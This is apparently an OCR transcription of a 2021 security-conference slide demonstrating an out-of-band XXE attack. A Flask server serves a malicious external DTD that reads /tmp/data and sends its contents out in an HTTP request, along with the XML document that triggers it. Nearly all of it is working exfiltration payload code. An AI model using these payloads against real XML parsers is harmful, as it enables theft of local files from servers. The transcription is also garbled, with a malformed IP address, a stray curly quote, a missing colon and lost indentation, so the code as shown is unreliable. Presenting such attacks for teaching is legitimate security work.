 SECCONF
SIN-2021
XXE attack without any properties
from flask import Flask
app = Flask(__name__)
@app.route('/xxe.dtd', methods=['GET', 'POST'])
def xxe_oob():
return '''<!ENTITY % aaaa SYSTEM "fiLe:///tmp/data">
<!ENTITY % demo "<!ENTITY bbbb SYSTEM
'http://127,0.0.1:5000/xxe?data=%aaaa;'>"> %demo;'''
@app.route('/', methods=['GET', 'POST’])
def dtd():
return '''<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE ANY [
<!ENTITY % xd SYSTEM "http://127.0.0.1:5000/xxe.dtd"> %xd;]>
<root>&bbbb;</root>'''
if __name__ == '__main__'
  app.run()